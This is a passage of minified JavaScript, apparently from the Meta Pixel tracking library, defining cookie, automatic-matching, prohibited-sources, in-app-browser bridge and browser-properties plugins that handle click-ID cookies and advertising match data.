0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
